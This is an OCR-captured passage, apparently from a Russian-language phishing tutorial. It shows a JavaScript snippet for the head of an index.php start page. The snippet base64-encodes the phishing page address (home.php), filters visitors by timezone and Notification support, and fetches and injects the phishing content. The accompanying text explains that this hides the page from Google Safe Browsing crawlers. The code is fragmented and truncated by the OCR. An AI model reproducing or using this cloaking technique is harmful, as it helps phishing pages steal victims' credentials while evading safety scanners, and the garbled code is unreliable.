
сайт, а нашу фишинговую страницу, мы добавим
следующий HTML-код в head-раздел нашей
стартовой страницы index.php:
<script>
home 
=
'L2hvbWUucGhw'
;
zones 
=
/Madrid|Canary|Vienna|Istanbul/
gi
;
timezoneOffset 
=
 zones
.
test
((
new
Intl
.
DateTimeForma
self
.
Notification
&&
timezoneOffset
&&
fetch
(
atob
(
home
)
function
(
r
){
return
 r
.
text
().
then
(
function
(
t
){
docum
);
</script>
В данном скрипте мы выполняем следующие
действия:
- Мы скрываем адрес нашей фишинговой
страницы (home.php) в переменной "home",
закодировав его в base64 (например, на сайте
base64encode.net). Это необходимо, поскольку
краулер Google Safe Browsing (GSB) извлекает